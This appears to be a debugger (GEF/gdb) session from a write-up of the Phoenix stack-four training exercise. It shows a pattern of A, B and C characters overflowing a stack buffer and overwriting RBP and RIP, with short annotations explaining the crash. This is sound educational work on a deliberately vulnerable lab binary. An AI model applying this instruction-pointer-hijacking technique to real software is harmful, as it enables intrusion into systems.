 gef➤  c
Continuing.
Welcome to phoenix/stack-four, brought to you by https://exploit.education
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
and will be returning to 0x4343434343434343
Program received signal SIGSEGV, Segmentation fault.
0x4343434343434343 in ?? ()
[ Legend: Modified register | Code | Heap | Stack | String ]
$rax   : 0x2c
$rbx   : 0x00007fffffffe688  →  0x00007fffffffe889  →  "/opt/phoenix/amd64/stack-four"
$rcx   : 0x0
FILL IT WITH JUNK
$rdx   : 0xffffffff
$rsp   : 0x00007fffffffe620  →  0x00007fffffff0000  →  0x0000000000000000
$rbp   : 0x4242424242424242 ("BBBBBBBB"?)
$rsi   : 0x000000000040074f  →   add BYTE PTR [rdi+0x65], dl
$rdi   : 0x00007ffff7ffc948  →  "and will be returning to 0x4343434343434343ou by h[...]"
$rip   : 0x4343434343434343 ("CCCCCCCC"?)
RBP is overwritten with the B's
$r8    : 0x2000
$r9    : 0x10
$r10   : 0x0
$r11   : 0x202
$r12   : 0x00007fffffffe698  →  0x00007fffffffe8a7  →  "LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so[...]"
$r13   : 0x000000000040066a  →  <main+0> push rbp
$r14   : 0x0
RIP -> the next instruction, is overwritten with C's
$r15   : 0x0
$eflags: [carry PARITY adjust zero sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x0033 $ss: 0x002b $ds: 0x0000 $es: 0x0000 $fs: 0x0000 $gs: 0x0000
0x00007fffffffe620│+0x0000: 0x00007fffffff0000  →  0x0000000000000000    ← $rsp
0x00007fffffffe628│+0x0008: 0x0000000100000000
0x00007fffffffe630│+0x0010: 0x0000000000000001
0x00007fffffffe638│+0x0018: 0x00007ffff7d8fd62  →  <__libc_start_main+54> mov edi, eax
0x00007fffffffe640│+0x0020: 0x0000000000000000
0x00007fffffffe648│+0x0028: 0x00007fffffffe680  →  0x0000000000000001
0x00007fffffffe650│+0x0030: 0x0000000000000000
0x00007fffffffe658│+0x0038: 0x00007ffff7ffdbc8  →  0x00007ffff7ffdbc8  →  [loop detected]
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x4343434343434343
[#0] Id 1, Name: "stack-four", stopped, reason: SIGSEGV
gef➤